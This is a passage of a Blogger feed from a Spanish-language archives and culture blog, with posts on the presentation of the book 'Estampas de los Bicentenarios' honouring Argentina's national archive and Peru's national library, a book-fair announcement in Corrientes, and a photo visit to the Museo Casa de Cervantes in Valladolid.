Canadá, Chile, Cuba,\nEcuador, Estados Unidos, España, Francia, Marruecos, México, Paraguay,\nPortugal, Uruguay y 32 instituciones adheridas en un total de 200 páginas por\nestos 200 años de aniversarios al AGN y BNP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ETuvieron la palabra en primer lugar la Sra. Angie García de\nla Embajada de Paz, Voces de mi Tierra y Helenita, Historias para contar desde\nBs As, el Lic. Avelino Núñez, SADE CTES., el escritor Marcos Ibáñez de la CD\nSEP -Sociedad de Escritores de Paraguay y los homenajeados Sr. Pablo\nFontdevila- Jefe Institucional\/Archivo General De La Nación Argentina, Srta.\nMartha Salvatierra – Representante de la Biblioteca Nacional del Perú.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EDurante la presentación, también fueron oradores invitados,\nJefe Institucional Mg. Jorge Alfredo Rafael Ortiz Sotelo -AGN PERÚ-, el Mg.\nEduardo Caparó Soto - Colegio de Bibliotecólogos del Perú – Decano de\nBibliotecólogos de Perú-, Dra. Silvana Lovay. CECA LAC ICOM -Comité de\nEducación y Acción Cultural Región Latinoamérica y Caribe-, Prof. Guillermo\nBazán Becerra, -ACIC. Asociación Cajamarca Identidad y Cultura, de Cajamarca\nPerú. Presidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003ELas autoras agradecieron la presencia de todos los colegas\npresentes, al Arq. Gabriel Romero del Instituto de Cultura de Corrientes, a la\nDirectora del Museo Arq. Marisol Maciel y a la Vice-gobernación de la Provincia\ny su área El Senado también es Cultura, y muy especialmente al escritor Ramón\nAlfredo Blanco y a todos los que apoyaron en este proyecto y en este importante\nevento internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"https:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\"\u003Ehttps:\/\/www.momarandu.com\/notix\/noticia\/22557_emestampas-de-los-bicentenariosem-se-present-en-el-museo-de-arqueologa-y-antropologa-casa-de-los-martnez.htm\u003C\/a\u003E.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8037119728803148879\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8037119728803148879?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8037119728803148879"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/11\/estampas-de-los-bicentenarios.html","title":"Estampas de los Bicentenarios - Presentación del libro digital"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhb3x6kSDZ8j_7zsI_zV_2QxJ-Ox3q_PJzvb561EAi25gRdHy_Gb3gSFlATDMlrlq6pfE5IMcmx2rwxJ9oz9WNS5-eT7JA9XofoxYoANfYOnvysjMv6gaa4XKO9SDxj39lrO6B2PQJMMQ6fjioNylBaIaSzt2XdHUoyhg9iGYn5IIdSoRtvKACK6jv\/s72-w640-h258-c\/estampas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2640061613670437162"},"published":{"$t":"2022-07-11T17:07:00.000-07:00"},"updated":{"$t":"2022-07-11T17:07:29.322-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biblioteca Nacional del Perú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"}],"title":{"type":"text","$t":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s1243\/Feria%201.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1243\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/w640-h336\/Feria%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003EAmigos en esta oportunidad los invitamos\na la presentación de nuestro libro \u003Cb\u003E\u003Ci\u003E“Estampas de los Bicentenarios: Homenaje al\nArchivo General de la Nación Argentina y la Biblioteca Nacional del Perú -\nBicentenarios 1821-2021”, \u003C\/i\u003E\u003C\/b\u003Ecerrando el Año de los Bicentenarios en\nCorrientes- Argentina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003ELos esperamos en la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003EXII Feria Provincial del Libro, edición 2022\u003C\/b\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;de la Feria Provincial del Libro de Corrientes en formato presencial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003EPresentación a cargo de María de las Mercedes Vera y Juana Rosas Vara.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/s707\/Feria%202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"707\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/w400-h369\/Feria%202.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 24px;\"\u003ENos vemos!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/s652\/Feria%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"551\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/w338-h400\/Feria%203.jpeg\" width=\"338\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2640061613670437162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2640061613670437162?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/07\/presentacion-del-libro-estampas-de-los.html","title":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s72-w640-h336-c\/Feria%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4246590228360461133"},"published":{"$t":"2022-06-09T13:32:00.003-07:00"},"updated":{"$t":"2022-06-09T13:33:13.778-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo Casa de Cervantes"}],"title":{"type":"text","$t":"Una visita al Museo Casa de Cervantes, Valladolid"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s1280\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1280\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/w640-h324\/1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEl Museo Casa de Cervantes en Valladolid, Provincia de Valladolid, Castilla y León - España.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/w640-h360\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s320\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 